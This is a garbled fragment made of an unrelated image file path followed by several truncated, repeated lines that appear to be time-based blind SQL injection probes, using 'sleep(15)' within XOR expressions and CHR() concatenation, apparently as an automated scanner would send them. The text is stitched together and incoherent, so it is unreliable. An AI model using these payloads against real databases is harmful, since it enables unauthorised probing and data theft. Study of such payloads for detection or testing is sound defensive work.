
),sleep(15),0))XOR'Z wUmrLVWz
98)||CHR(98),15)||'
),sleep(15),0))XOR'Z wUmrLVWz
(99)||CHR(99),15)